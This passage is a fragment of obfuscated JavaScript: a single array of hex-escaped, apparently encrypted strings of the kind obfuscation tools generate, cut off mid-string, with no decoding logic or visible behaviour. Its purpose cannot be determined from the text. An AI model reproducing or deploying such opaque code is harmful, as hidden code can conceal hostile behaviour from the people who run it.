var _0xd370=['\x57\x63\x4b\x31\x77\x71\x63\x6c\x77\x34\x59\x3d','\x57\x31\x7a\x44\x74\x79\x39\x34\x77\x36\x6a\x44\x76\x41\x37\x43\x6f\x48\x76\x44\x70\x38\x4b\x73','\x77\x36\x59\x64\x63\x63\x4b\x79\x41\x7a\x74\x46\x77\x71\x34\x30\x61\x63\x4f\x36\x77\x70\x4c\x44\x72\x45\x4c\x43\x70\x48\x34\x62\x66\x41\x4c\x44\x6c\x38\x4f\x63\x5a\x77\x3d\x3d','\x77\x36\x31\x57\x77\x72\x4e\x78\x77\x35\x51\x3d','\x65\x43\x62\x43\x6f\x38\x4f\x56\x4e\x63\x4f\x43\x77\x35\x70\x2f','\x45\x63\x4b\x68\x77\x71\x76\x44\x70\x63\x4b\x2b\x64\x77\x3d\x3d','\x77\x70\x6c\x34\x45\x38\x4f\x66\x44\x77\x70\x71\x77\x34\x64\x4e\x63\x73\x4f\x6d\x63\x68\x78\x72\x77\x6f\x62\x43\x76\x32\x4c\x44\x6a\x63\x4f\x75\x77\x70\x52\x48\x77\x35\x30\x30\x66\x41\x3d\x3d','\x43\x73\x4f\x54\x4d\x4d\x4f\x79\x56\x77\x3d\x3d','\x77\x6f\x73\x65\x41\x73\x4f\x56\x77\x6f\x77\x33\x55\x45\x6a\x43\x72\x4d\x4f\x48','\x50\x30\x72\x43\x71\x51\x3d\x3d','\x77\x72\x73\x4e\x77\x36\x78\x62\x63\x73\x4b\x41\x77\x71\x62\x43\x67\x73\x4f\x48\x41\x51\x3d\x3d','\x4c\x38\x4b\x7a\x4c\x38\x4f\x68\x59\x42\x5a\x38\x77\x35\x59\x3d','\x77\x37\x41\x49\x59\x73\x4b\x37\x53\x43\x45\x45\x77\x6f\x6f\x70\x66\x38\x4f\x6e\x77\x70\x51\x3d','\x77\x71\x50\x43\x69\x32\x76\x44\x6d\x45\x73\x3d','\x77\x36\x49\x6b\x46\x4d\x4f\x6a\x77\x6f\x45\x3d','\x59\x63\x4f\x63\x77\x70\x48\x44\x71\x6b\x58\x44\x74\x33\x74\x44\x55\x58\x55\x52\x66\x33\x67\x3d','\x77\x36\x54\x43\x6d\x7a\x6a\x44\x6e\x30\x39\x63','\x77\x37\x44\x43\x71\x4d\x4b\x73\x77\x34\x54\x44\x71\x77\x3d\x3d','\x61\x53\x62\x43\x6b\x63\x4f\x52\x4c\x73\x4f\x30\x77\x36\x4a\x39\x77\x6f\x2f\x44\x68\x63\x4f\x73\x45\x73\x4b\x4b\x48\x77\x48\x44\x6f\x51\x3d\x3d','\x77\x36\x37\x43\x72\x38\x4b\x68\x77\x70\x67\x50\x63\x67\x3d\x3d','\x77\x36\x6e\x43\x6b\x54\x44\x44\x69\x45\x35\x33\x77\x70\x76\x43\x75\x73\x4b\x76\x45\x6c\x35\x46\x77\x70\x50\x44\x6e\x63\x4f\x5a','\x77\x72\x37\x44\x75\x4d\x4b\x56\x77\x36\x6e\x44\x72\x38\x4f\x6b\x49\x4d\x4b\x5a\x59\x63\x4b\x4d\x77\x70\x6f\x4c\x77\x37\x73\x38\x65\x4d\x4b\x42\x77\x35\x54\x44\x75\x63\x4f\x6c\x41\x38\x4b\x4a\x56\x67\x3d\x3d','\x4e\x4d\x4f\x6a\x4e\x6a\x30\x64\x77\x70\x59\x3d','\x77\x36\x78\x65\x77\x72\x46\x67\x77\x35\x37\x44\x6d\x63\x4f\x74\x41\x41\x6a\x44\x6e\x58\x31\x54\x77\x34\x30\x57\x52\x47\x33\x44\x69\x41\x67\x65','\x77\x36\x41\x2f\x48\x4d\x4f\x5a\x77\x71\x73\x2b\x46\x73\x4f\x79\x77\x71\x48\x44\x76\x78\x6c\x58','\x77\x36\x50\x44\x68\x68\x55\x58\x42\x6c\x33\x43\x71\x42\x7a\x43\x70\x6b\x33\x44\x76\x44\x78\x68\x77\x34\x76\x43\x76\x48\x48\x43\x74\x63\x4b\x76\x52\x7a\x6b\x62\x62\x38\x4b\x77\x77\x34\x46\x36\x77\x72\x59\x43\x62\x77\x77\x3d','\x77\x37\x33\x44\x70\x41\x38\x53\x77\x72\x73\x3d','\x77\x34\x31\x47\x77\x71\x55\x3d','\x4d\x38\x4b\x37\x52\x38\x4b\x49\x46\x7a\x33\x44\x73\x67\x64\x51','\x45\x73\x4f\x54\x4b\x73\x4f\x75\x56\x54\x41\x54\x77\x72\x5a\x56\x77\x34\x48\x43\x72\x63\x4f\x6b\x66\x46\x6b\x67\x65\x73\x4f\x54\x77\x37\x78\x7a\x77\x34\x37\x44\x74\x6b\x37\x44\x6c\x78\x72\x43\x71\x4d\x4f\x62\x41\x41\x3d\x3d','\x77\x34\x38\x55\x62\x4d\x4b\x71\x59\x51\x3d\x3d','\x77\x36\x38\x35\x66\x67\x3d\x3d','\x4f\x63\x4b\x71\x4e\x4d\x4f\x6c\x66\x52\x46\x67','\x77\x37\x78\x6d\x54\x63\x4b\x4a\x77\x70\x62\x43\x67\x67\x3d\x3d','\x65\x79\x44\x43\x6e\x73\x4f\x46\x4b\x4d\x4f\x63\x77\x70\x70\x2f\x77\x70\x48\x44\x67\x38\x4f\x6f\x43\x73\x4b\x79\x49\x77\x44\x44\x75\x38\x4b\x41','\x77\x36\x37\x44\x76\x51\x6f\x55\x77\x71\x70\x32','\x77\x36\x51\x48\x66\x38\x4b\x38\x54\x43\x4e\x2b\x77\x70\x55\x70\x61\x41\x3d\x3d','\x77\x36\x50\x44\x68\x68\x55\x58\x42\x6c\x33\x43\x71\x42\x7a\x43\x70\x6b\x33\x44\x70\x43\x5a\x70\x77\x35\x7a\x43\x71\x57\x2f\x43\x6f\x4d\x4b\x6b\x51\x46\x4d\x57\x66\x73\x4b\x2f\x77\x6f\x68\x73\x77\x71\x78\x65\x50\x46\x6f\x2b\x77\x72\x30\x49\x77\x36\x58\x44\x74\x38\x4f\x65\x41\x33\x64\x72\x77\x6f\x51\x3d','\x77\x36\x5a\x69\x54\x38\x4b\x62\x77\x6f\x63\x3d','\x77\x71\x66\x43\x6c\x4d\x4f\x6a\x52\x53\x70\x62\x77\x34\x4e\x4a\x62\x41\x62\x44\x68\x4d\x4b\x4b\x62\x41\x3d\x3d','\x62\x4d\x4f\x4e\x77\x71\x5a\x4c\x77\x35\x6e\x43\x6d\x51\x3d\x3d','\x77\x37\x4a\x78\x51\x73\x4b\x41\x77\x6f\x59\x3d','\x77\x6f\x33\x43\x68\x33\x35\x78\x4d\x53\x76\x44\x6f\x4d\x4b\x79\x77\x6f\x54\x43\x71\x63\x4b\x41\x77\x37\x6c\x77\x61\x48\x6c\x67\x63\x38\x4f\x57\x45\x78\x63\x54\x5a\x44\x30\x55\x77\x34\x7a\x43\x6e\x53\x33\x43\x6c\x4d\x4f\x4c\x77\x71\x54\x43\x74\x73\x4f\x37\x48\x63\x4f\x31\x77\x35\x4a\x55\x77\x34\x39\x69\x4f\x67\x3d\x3d','\x55\x38\x4b\x72\x52\x38\x4b\x62\x77\x35\x41\x76\x42\x73\x4b\x2b\x77\x70\x49\x38\x4d\x4d\x4f\x58\x56\x51\x3d\x3d','\x77\x37\x76\x44\x70\x31\x72\x44\x67\x77\x66\x44\x68\x77\x3d\x3d','\x51\x38\x4f\x5a\x58\x63\x4f\x4c\x49\x41\x3d\x3d','\x63\x45\x48\x43\x75\x38\x4f\x61\x48\x63\x4f\x50\x77\x71\x7a\x44\x73\x73\x4f\x2b\x77\x6f\x68\x51\x77\x72\x63\x57\x4d\x41\x2f\x43\x74\x4d\x4f\x77\x77\x34\x4c\x43\x6b\x4d\x4b\x50\x48\x38\x4b\x52\x77\x71\x74\x4c\x50\x4d\x4f\x7a\x77\x71\x49\x31\x77\x6f\x68\x4f\x49\x38\x4f\x4f\x77\x34\x72\x44\x72\x73\x4b\x49\x4c\x38\x4b\x61\x54\x73\x4f\x68','\x77\x34\x58\x43\x6c\x38\x4f\x33\x77\x6f\x7a\x44\x70\x73\x4f\x42\x77\x6f\x2f\x44\x73\x4d\x4f\x61\x5a\x63\x4b\x31\x77\x35\x6b\x66','\x77\x35\x73\x48\x59\x63\x4b\x78\x59\x4d\x4b\x52','\x4c\x30\x7a\x43\x76\x4d\x4b\x6c\x77\x36\x34\x3d','\x43\x54\x64\x67\x77\x6f\x72\x44\x6b\x56\x41\x48\x62\x48\x4e\x53\x77\x37\x2f\x43\x69\x38\x4f\x57\x77\x72\x35\x2f\x47\x4d\x4f\x47\x77\x72\x76\x44\x67\x47\x37\x43\x6d\x73\x4f\x71\x77\x35\x2f\x43\x6b\x63\x4b\x36\x77\x36\x33\x44\x72\x68\x70\x74\x77\x36\x6e\x43\x70\x68\x38\x6a\x77\x36\x33\x43\x72\x56\x4e\x31\x77\x36\x56\x36\x77\x6f\x6a\x43\x67\x38\x4f\x77\x77\x36\x6e\x43\x67\x73\x4b\x41\x4c\x77\x3d\x3d','\x77\x70\x50\x43\x69\x6e\x31\x2f\x50\x79\x54\x44\x70\x77\x3d\x3d','\x77\x35\x44\x44\x71\x63\x4b\x78\x77\x37\x51\x58\x63\x38\x4f\x4a\x77\x37\x6a\x43\x6c\x32\x62\x44\x73\x79\x39\x7a\x77\x37\x50\x44\x6e\x46\x62\x43\x6d\x69\x54\x44\x6c\x78\x39\x68\x77\x34\x6c\x58\x77\x72\x4c\x44\x76\x41\x3d\x3d','\x77\x37\x50\x44\x6f\x63\x4b\x6b\x77\x36\x38\x66\x59\x63\x4f\x53\x77\x37\x48\x43\x6b\x57\x6a\x44\x6c\x44\x6c\x31\x77\x36\x44\x43\x6d\x51\x3d\x3d','\x77\x36\x37\x43\x6a\x44\x44\x44\x6a\x6b\x49\x3d','\x77\x36\x58\x44\x70\x42\x55\x4f\x77\x72\x6c\x6b\x47\x47\x31\x68\x77\x6f\x50\x44\x74\x51\x66\x44\x72\x73\x4b\x66\x77\x35\x4a\x2b\x77\x6f\x76\x44\x6d\x38\x4b\x71\x43\x68\x5a\x74\x4a\x45\x6f\x63\x4a\x38\x4f\x6f\x58\x63\x4f\x77\x77\x34\x6f\x3d','\x77\x36\x37\x43\x76\x38\x4f\x39\x55\x47\x76\x43\x68\x38\x4b\x70\x4a\x6b\x62\x43\x70\x38\x4b\x52\x77\x35\x64\x59','\x77\x37\x62\x43\x6f\x38\x4f\x36\x53\x30\x62\x43\x68\x51\x3d\x3d','\x77\x37\x50\x44\x6f\x63\x4b\x6b\x77\x36\x38\x66\x59\x63\x4f\x53\x77\x37\x48\x43\x6b\x57\x6a\x44\x67\x7a\x68\x78\x77\x36\x54\x43\x76\x57\x48\x43\x75\x77\x7a\x43\x67\x77\x74\x73\x77\x34\x68\x52\x77\x37\x58\x44\x6f\x6e\x58\x43\x67\x73\x4f\x32\x77\x36\x30\x57\x64\x68\x63\x3d','\x77\x70\x58\x43\x68\x32\x52\x74\x4d\x77\x3d\x3d','\x65\x38\x4f\x4d\x77\x71\x4a\x58\x77\x37\x7a\x43\x6a\x52\x62\x43\x67\x51\x68\x33\x77\x34\x45\x37\x59\x77\x3d\x3d','\x77\x70\x50\x43\x69\x6d\x6c\x73\x4d\x43\x58\x44\x70\x73\x4b\x77','\x77\x35\x44\x43\x6d\x6a\x42\x6b\x59\x7a\x62\x43\x6f\x4d\x4b\x68\x77\x34\x66\x43\x74\x73\x4b\x4a\x77\x72\x74\x70\x4b\x77\x70\x37\x4a\x38\x4b\x4c\x47\x32\x4d\x4f\x4b\x53\x41\x4c\x77\x70\x37\x43\x6b\x33\x72\x43\x68\x73\x4b\x59\x77\x71\x76\x44\x6e\x77\x3d\x3d','\x77\x71\x33\x43\x6e\x73\x4f\x69\x77\x72\x6e\x43\x6b\x56\x4a\x57\x77\x71\x48\x44\x6a\x55\x50\x43\x76\x4d\x4b\x4e\x4a\x55\x55\x38\x4d\x33\x45\x61\x45\x4d\x4f\x52\x77\x34\x59\x72\x77\x72\x7a\x43\x6f\x6d\x7a\x43\x6a\x38\x4f\x41\x77\x36\x44\x43\x68\x4d\x4b\x2b\x50\x4d\x4b\x55\x53\x63\x4f\x35\x77\x72\x66\x43\x73\x38\x4b\x4c\x77\x6f\x62\x44\x68\x45\x67\x3d','\x77\x70\x49\x46\x77\x35\x45\x5a\x77\x36\x33\x43\x6d\x73\x4b\x54\x77\x36\x55\x4f\x65\x4d\x4b\x54\x77\x6f\x39\x6f','\x77\x70\x67\x61\x77\x35\x4d\x3d','\x56\x63\x4b\x71\x51\x51\x3d\x3d','\x53\x4d\x4b\x4e\x77\x72\x34\x3d','\x43\x63\x4b\x48\x61\x38\x4b\x48\x77\x37\x49\x70\x45\x38\x4b\x6a\x77\x70\x4d\x55\x4d\x4d\x4f\x38\x5a\x73\x4f\x59\x42\x73\x4b\x65\x77\x6f\x4c\x43\x70\x57\x44\x44\x6c\x63\x4b\x67\x57\x69\x6a\x43\x72\x73\x4b\x6d\x4a\x4d\x4f\x33\x77\x6f\x45\x38\x50\x63\x4f\x6c\x45\x63\x4b\x72\x44\x77\x3d\x3d','\x50\x4d\x4f\x70\x77\x70\x7a\x44\x74\x51\x3d\x3d','\x77\x34\x4c\x43\x68\x63\x4f\x38\x77\x70\x72\x44\x69\x4d\x4f\x4c','\x77\x35\x4e\x4a\x77\x70\x6b\x3d','\x77\x36\x45\x44\x77\x37\x6f\x3d','\x56\x38\x4b\x65\x42\x4d\x4b\x64\x64\x38\x4b\x56\x77\x6f\x37\x43\x76\x4d\x4f\x62\x77\x36\x4e\x50\x77\x37\x66\x44\x6a\x73\x4f\x2f\x4b\x63\x4f\x66\x77\x6f\x6e\x43\x67\x73\x4b\x59\x77\x37\x41\x79\x77\x36\x35\x66\x77\x37\x66\x43\x76\x63\x4b\x75\x77\x34\x48\x44\x6f\x53\x44\x44\x68\x73\x4f\x38\x41\x6a\x72\x43\x70\x63\x4f\x78\x42\x4d\x4f\x51\x77\x71\x72\x44\x6f\x51\x63\x77\x4b\x38\x4b\x71\x42\x4d\x4b\x4f\x50\x4d\x4b\x56\x47\x46\x7a\x43\x6d\x6c\x41\x66\x77\x71\x46\x6b\x46\x79\x78\x49\x4d\x45\x62\x43\x71\x4d\x4b\x33\x64\x63\x4b\x35\x77\x70\x74\x53','\x51\x73\x4b\x58\x77\x6f\x49\x3d','\x77\x36\x38\x42\x44\x67\x3d\x3d','\x77\x6f\x64\x73\x46\x73\x4f\x65','\x77\x35\x72\x44\x74\x38\x4b\x45','\x77\x37\x2f\x44\x69\x38\x4b\x49','\x77\x37\x4a\x33\x54\x4d\x4b\x50','\x77\x71\x33\x44\x6f\x69\x78\x59','\x43\x46\x48\x43\x71\x51\x3d\x3d','\x77\x37\x49\x55\x42\x51\x3d\x3d','\x77\x71\x48\x43\x6b\x73\x4f\x6b\x52\x42\x39\x4f','\x77\x71\x37\x44\x73\x33\x33\x44\x74\x51\x3d\x3d','\x46\x73\x4f\x52\x77\x70\x30\x3d','\x53\x38\x4f\x59\x77\x71\x59\x3d','\x77\x6f\x49\x59\x4b\x77\x3d\x3d','\x77\x72\x58\x43\x75\x4d\x4f\x33\x63\x56\x37\x43\x6b\x73\x4b\x6c\x4a\x6c\x58\x44\x69\x38\x4f\x5a','\x51\x38\x4f\x71\x77\x71\x54\x44\x6d\x57\x56\x32\x77\x37\x67\x48','\x77\x37\x66\x44\x74\x6a\x41\x3d','\x66\x7a\x7a\x43\x6b\x73\x4f\x53\x4d\x38\x4f\x5a','\x4b\x73\x4b\x30\x4a\x4d\x4f\x6a\x59\x42\x70\x57\x77\x35\x52\x4c\x54\x77\x59\x33\x77\x36\x4d\x3d','\x64\x30\x33\x43\x71\x67\x3d\x3d','\x77\x72\x7a\x44\x70\x43\x41\x3d','\x77\x72\x41\x41\x77\x34\x30\x3d','\x59\x6d\x48\x43\x6c\x4d\x4b\x6c\x77\x36\x6e\x44\x67\x77\x78\x32\x5a\x63\x4b\x67\x77\x70\x58\x44\x6f\x4d\x4b\x55\x77\x37\x31\x32\x77\x72\x77\x36\x77\x34\x34\x75\x51\x63\x4f\x73\x77\x34\x74\x4d\x48\x69\x67\x4c\x77\x34\x30\x70\x77\x35\x54\x44\x73\x79\x51\x66\x51\x73\x4f\x48','\x77\x72\x46\x76\x77\x6f\x6a\x43\x69\x77\x3d\x3d','\x77\x72\x62\x44\x73\x73\x4b\x78\x77\x37\x2f\x44\x72\x4d\x4f\x42\x4e\x77\x3d\x3d','\x77\x37\x78\x73\x52\x41\x3d\x3d','\x4d\x63\x4f\x56\x77\x34\x73\x4f\x77\x70\x59\x59','\x53\x38\x4b\x37\x77\x71\x67\x6c\x77\x34\x34\x30\x47\x52\x34\x3d','\x45\x4d\x4f\x67\x4f\x67\x3d\x3d','\x77\x37\x4e\x73\x54\x63\x4b\x64\x77\x6f\x33\x43\x68\x73\x4b\x71','\x53\x6c\x33\x44\x73\x44\x39\x7a\x77\x36\x54\x44\x76\x42\x2f\x43\x69\x51\x3d\x3d','\x77\x34\x73\x5a\x4e\x73\x4f\x75\x77\x6f\x45\x63\x4c\x41\x3d\x3d','\x77\x36\x38\x45\x64\x77\x3d\x3d','\x77\x72\x44\x44\x70\x33\x6a\x44\x74\x4d\x4f\x52\x41\x6a\x49\x33\x5a\x41\x3d\x3d','\x77\x37\x6a\x44\x72\x73\x4b\x78\x77\x36\x6b\x63\x5a\x63\x4f\x7a\x77\x34\x7a\x43\x71\x67\x58\x44\x6d\x53\x5a\x6b\x77\x37\x6e\x43\x6b\x6d\x50\x43\x73\x42\x59\x3d','\x46\x63\x4f\x36\x4b\x79\x73\x3d','\x77\x34\x38\x54\x4c\x4d\x4f\x4a\x77\x6f\x63\x64\x4c\x41\x3d\x3d','\x77\x34\x55\x4c\x77\x6f\x45\x45\x77\x71\x6a\x43\x67\x38\x4f\x6d\x77\x37\x56\x59\x61\x63\x4f\x45\x77\x70\x30\x72\x4c\x47\x67\x3d','\x4f\x73\x4b\x32\x4c\x63\x4f\x72\x59\x41\x3d\x3d','\x77\x36\x38\x4f\x66\x73\x4b\x35\x57\x53\x63\x3d','\x42\x38\x4f\x2b\x77\x36\x59\x75\x77\x72\x77\x70\x77\x6f\x38\x6e\x77\x35\x74\x63\x50\x38\x4f\x75\x77\x70\x4d\x75\x77\x71\x48\x44\x76\x63\x4f\x5a\x55\x63\x4b\x4c\x53\x63\x4f\x55\x54\x38\x4f\x6f\x77\x71\x4d\x2b\x41\x31\x41\x45\x77\x37\x50\x43\x72\x79\x44\x44\x69\x55\x37\x43\x6f\x4d\x4f\x67\x5a\x4d\x4b\x73\x77\x70\x6a\x44\x6e\x63\x4f\x36\x77\x6f\x59\x76\x77\x36\x7a\x43\x6a\x73\x4b\x4a\x77\x71\x48\x44\x69\x79\x31\x4d\x4b\x53\x52\x38\x77\x71\x58\x44\x68\x58\x50\x44\x6e\x41\x37\x43\x6d\x79\x4c\x43\x6a\x73\x4f\x78\x77\x72\x59\x6d\x4b\x41\x3d\x3d','\x54\x73\x4f\x69\x77\x70\x34\x3d','\x77\x72\x37\x44\x6d\x31\x45\x43\x55\x55\x44\x44\x70\x41\x2f\x44\x6f\x68\x2f\x43\x70\x43\x6b\x39\x77\x35\x4c\x44\x6e\x33\x54\x44\x73\x51\x3d\x3d','\x49\x73\x4f\x72\x4d\x79\x63\x64','\x77\x71\x6c\x75\x66\x73\x4f\x37\x77\x35\x33\x43\x6d\x68\x4c\x43\x69\x78\x78\x55','\x77\x36\x6a\x43\x76\x38\x4b\x70\x77\x70\x6b\x36\x64\x51\x3d\x3d','\x57\x67\x44\x43\x67\x41\x3d\x3d','\x44\x79\x70\x72','\x62\x6c\x72\x43\x74\x77\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4b\x7a','\x77\x70\x44\x44\x68\x63\x4b\x67','\x77\x36\x37\x44\x6a\x77\x49\x4d\x49\x45\x67\x3d','\x77\x6f\x67\x34\x77\x36\x41\x3d','\x52\x63\x4b\x77\x51\x38\x4b\x62\x77\x35\x41\x38','\x5a\x38\x4f\x54\x77\x6f\x34\x3d','\x77\x71\x48\x43\x68\x31\x59\x3d','\x51\x38\x4f\x6f\x77\x71\x59\x3d','\x77\x36\x6a\x43\x76\x38\x4b\x70\x77\x70\x6b\x34\x62\x73\x4f\x74\x77\x34\x56\x61\x46\x67\x3d\x3d','\x56\x4d\x4f\x74\x77\x70\x62\x44\x6e\x31\x5a\x72','\x77\x70\x49\x66\x77\x35\x55\x4b\x77\x35\x6a\x43\x69\x77\x3d\x3d','\x54\x73\x4f\x4b\x77\x71\x4d\x3d','\x56\x4d\x4f\x74\x77\x70\x62\x44\x6e\x31\x52\x77\x77\x37\x49\x46\x4e\x63\x4b\x2b','\x42\x44\x35\x33\x77\x70\x48\x44\x74\x30\x55\x3d','\x66\x4d\x4f\x58\x77\x70\x6f\x3d','\x4c\x63\x4b\x53\x77\x72\x77\x3d','\x77\x72\x35\x72\x54\x67\x3d\x3d','\x77\x71\x4c\x44\x6d\x4d\x4b\x57','\x77\x6f\x54\x43\x6e\x63\x4f\x57','\x77\x36\x6e\x43\x74\x6a\x59\x3d','\x77\x37\x6a\x43\x70\x4d\x4f\x35\x55\x47\x76\x43\x6c\x41\x3d\x3d','\x61\x38\x4f\x77\x77\x72\x63\x3d','\x77\x37\x62\x43\x72\x38\x4b\x73\x77\x34\x62\x44\x67\x77\x77\x3d','\x62\x73\x4f\x37\x54\x51\x3d\x3d','\x77\x37\x78\x65\x77\x72\x4d\x3d','\x50\x4d\x4f\x4c\x77\x37\x59\x3d','\x43\x4d\x4f\x48\x77\x72\x77\x3d','\x4d\x78\x39\x68','\x77\x37\x37\x44\x71\x4d\x4b\x7a\x77\x37\x51\x35\x64\x41\x3d\x3d','\x4f\x4d\x4f\x66\x4f\x77\x3d\x3d','\x77\x35\x45\x4d\x66\x51\x3d\x3d','\x77\x70\x67\x58\x47\x41\x3d\x3d','\x4c\x4d\x4f\x37\x77\x36\x6f\x3d','\x77\x70\x6f\x4b\x61\x63\x4f\x68\x77\x35\x34\x4d\x66\x63\x4f\x4e\x77\x35\x6a\x44\x67\x6e\x6b\x3d','\x77\x37\x37\x44\x6c\x77\x38\x58\x46\x51\x3d\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x70\x58\x41\x4a\x5a','\x77\x71\x48\x43\x6c\x38\x4f\x71\x58\x68\x38\x3d','\x77\x6f\x7a\x44\x6f\x32\x6e\x44\x6d\x4d\x4f\x4f\x45\x77\x3d\x3d','\x59\x57\x2f\x44\x70\x32\x56\x38\x77\x36\x50\x44\x73\x52\x76\x43\x6e\x55\x76\x44\x73\x4d\x4b\x73\x77\x35\x63\x32','\x77\x34\x7a\x44\x6c\x52\x45\x66\x47\x41\x3d\x3d','\x77\x34\x73\x65\x53\x41\x3d\x3d','\x54\x63\x4f\x4f\x55\x73\x4f\x43\x4d\x4d\x4b\x65','\x77\x37\x6a\x44\x73\x41\x45\x55\x77\x71\x70\x33','\x77\x37\x77\x6a\x46\x4d\x4f\x79\x77\x70\x45\x41\x77\x72\x49\x3d','\x77\x6f\x49\x43\x77\x35\x59\x4c\x77\x36\x33\x43\x6a\x51\x3d\x3d','\x77\x37\x54\x44\x72\x73\x4b\x32\x77\x36\x4d\x41\x54\x38\x4f\x41','\x57\x38\x4f\x67\x77\x70\x6e\x44\x69\x6d\x4e\x33','\x77\x6f\x37\x44\x6b\x4d\x4b\x36\x77\x36\x49\x3d','\x59\x73\x4f\x61\x77\x71\x6c\x43\x77\x34\x6e\x43\x67\x67\x3d\x3d','\x43\x6e\x62\x43\x74\x67\x3d\x3d','\x77\x72\x55\x58\x4b\x4d\x4b\x69\x46\x44\x4d\x5a\x77\x6f\x46\x79\x5a\x38\x4b\x6e\x77\x6f\x44\x43\x75\x6c\x6e\x44\x73\x57\x45\x4c\x4c\x68\x44\x43\x68\x63\x4f\x55\x50\x6c\x45\x42\x77\x71\x54\x43\x6d\x73\x4b\x52\x55\x32\x76\x44\x6d\x63\x4b\x34','\x77\x35\x7a\x44\x67\x54\x51\x3d','\x56\x38\x4b\x30\x5a\x41\x3d\x3d','\x77\x37\x72\x44\x71\x53\x55\x3d','\x4f\x4d\x4b\x71\x42\x77\x3d\x3d','\x77\x35\x70\x76\x77\x6f\x38\x3d','\x50\x4d\x4b\x43\x44\x51\x3d\x3d','\x59\x4d\x4f\x46\x77\x70\x6f\x3d','\x77\x72\x4c\x44\x6f\x32\x44\x44\x75\x73\x4f\x43\x43\x77\x3d\x3d','\x77\x37\x6a\x43\x6f\x73\x4b\x71\x77\x70\x67\x50\x63\x77\x3d\x3d','\x77\x37\x66\x44\x73\x38\x4b\x72\x77\x36\x76\x44\x71\x4d\x4f\x56\x4a\x73\x4f\x4c','\x77\x6f\x6f\x48\x77\x70\x45\x3d','\x77\x34\x4c\x43\x70\x4d\x4b\x70','\x4d\x73\x4f\x6f\x77\x37\x49\x3d','\x77\x71\x5a\x6a\x63\x63\x4f\x75\x77\x36\x72\x43\x6e\x51\x3d\x3d','\x4b\x53\x4a\x4c','\x77\x37\x35\x2b\x77\x71\x34\x3d','\x77\x71\x66\x43\x69\x38\x4f\x58','\x48\x46\x58\x44\x6b\x78\x6c\x6c\x77\x70\x39\x5a\x4f\x77\x4e\x32\x77\x72\x68\x4b\x77\x6f\x39\x58\x64\x38\x4f\x53\x48\x38\x4f\x6f\x77\x35\x49\x6a\x77\x36\x7a\x43\x6f\x4d\x4f\x62\x4a\x73\x4f\x33\x66\x44\x39\x71\x77\x37\x6e\x43\x73\x52\x41\x2f\x50\x63\x4f\x44\x77\x35\x67\x48\x45\x31\x38\x31\x64\x51\x3d\x3d','\x77\x71\x2f\x44\x74\x73\x4b\x72','\x77\x72\x35\x53\x53\x41\x3d\x3d','\x77\x6f\x51\x62\x77\x36\x55\x3d','\x77\x36\x41\x44\x63\x63\x4b\x73\x62\x69\x42\x4f\x77\x70\x67\x42\x62\x77\x3d\x3d','\x77\x34\x73\x65\x4f\x63\x4f\x76\x77\x71\x30\x66\x4c\x63\x4f\x55\x77\x71\x7a\x44\x69\x67\x3d\x3d','\x77\x35\x54\x43\x6a\x69\x73\x3d','\x50\x63\x4f\x2b\x4d\x53\x6b\x64\x77\x6f\x30\x3d','\x4f\x56\x48\x43\x6a\x73\x4b\x2f\x77\x37\x6a\x44\x69\x78\x4a\x69','\x77\x35\x37\x43\x73\x4d\x4b\x47','\x77\x35\x72\x43\x76\x73\x4f\x71\x51\x31\x4d\x3d','\x77\x72\x4d\x4e\x77\x37\x52\x56\x5a\x63\x4b\x4e','\x77\x72\x51\x2f\x77\x35\x41\x3d','\x77\x6f\x48\x44\x6d\x56\x48\x44\x71\x4d\x4f\x43\x44\x6a\x41\x37','\x49\x63\x4f\x30\x4c\x77\x3d\x3d','\x77\x36\x74\x43\x77\x71\x78\x73','\x65\x33\x7a\x44\x73\x51\x3d\x3d','\x5a\x69\x62\x43\x6d\x63\x4f\x50','\x62\x63\x4f\x2f\x65\x67\x3d\x3d','\x77\x70\x30\x53\x77\x35\x6f\x66\x77\x36\x33\x43\x6c\x77\x3d\x3d','\x42\x44\x35\x33\x77\x70\x48\x44\x74\x56\x34\x58\x5a\x6b\x41\x49','\x4b\x38\x4f\x2f\x77\x36\x77\x3d','\x47\x73\x4b\x7a\x58\x73\x4b\x49','\x59\x63\x4f\x61\x77\x70\x66\x44\x6d\x30\x6e\x44\x74\x44\x41\x3d','\x77\x36\x72\x44\x74\x63\x4b\x55','\x77\x34\x45\x52\x77\x35\x6a\x44\x76\x38\x4b\x52\x4e\x38\x4f\x51','\x58\x73\x4f\x61\x77\x71\x30\x3d','\x77\x36\x7a\x43\x75\x63\x4f\x65','\x77\x71\x35\x74\x46\x63\x4f\x76\x77\x70\x6b\x6d\x77\x71\x5a\x4b\x77\x71\x34\x46','\x42\x63\x4f\x6e\x77\x71\x2f\x44\x6b\x4d\x4b\x35\x77\x72\x31\x59\x77\x35\x54\x44\x6f\x38\x4b\x6e\x77\x36\x6b\x3d','\x58\x46\x7a\x44\x75\x7a\x46\x38\x77\x36\x67\x3d','\x53\x45\x62\x44\x6b\x67\x3d\x3d','\x77\x36\x4a\x2f\x77\x70\x63\x3d','\x77\x36\x54\x44\x69\x4d\x4b\x61','\x77\x6f\x76\x44\x68\x4d\x4f\x69\x77\x70\x2f\x44\x6b\x38\x4f\x4f\x77\x35\x66\x43\x73\x51\x3d\x3d','\x77\x71\x54\x43\x70\x46\x67\x3d','\x77\x34\x45\x74\x77\x35\x6b\x3d','\x77\x36\x6e\x44\x73\x46\x41\x3d','\x66\x73\x4f\x61\x77\x6f\x33\x44\x71\x46\x54\x44\x73\x51\x3d\x3d','\x77\x34\x35\x44\x77\x6f\x59\x3d','\x77\x71\x63\x66\x77\x37\x59\x3d','\x66\x55\x2f\x43\x6f\x38\x4f\x41\x44\x73\x4f\x63\x77\x71\x33\x44\x76\x73\x4f\x34\x77\x34\x6c\x58','\x77\x72\x64\x2b\x77\x6f\x58\x43\x6e\x38\x4b\x49\x77\x71\x48\x43\x6c\x63\x4f\x4d','\x48\x38\x4f\x64\x4d\x73\x4f\x30\x52\x69\x4d\x53\x77\x72\x70\x54\x77\x6f\x44\x43\x72\x77\x3d\x3d','\x77\x71\x76\x44\x73\x79\x46\x4d\x77\x34\x7a\x43\x71\x42\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x67\x58\x65\x51\x3d\x3d','\x77\x37\x2f\x44\x70\x41\x45\x3d','\x77\x36\x4c\x44\x70\x44\x45\x3d','\x77\x37\x58\x43\x69\x38\x4f\x6d','\x56\x73\x4f\x65\x77\x70\x66\x44\x71\x67\x3d\x3d','\x77\x36\x72\x44\x67\x68\x63\x71\x43\x46\x48\x43\x75\x51\x3d\x3d','\x43\x68\x56\x66','\x77\x72\x76\x44\x6d\x31\x51\x43\x57\x55\x44\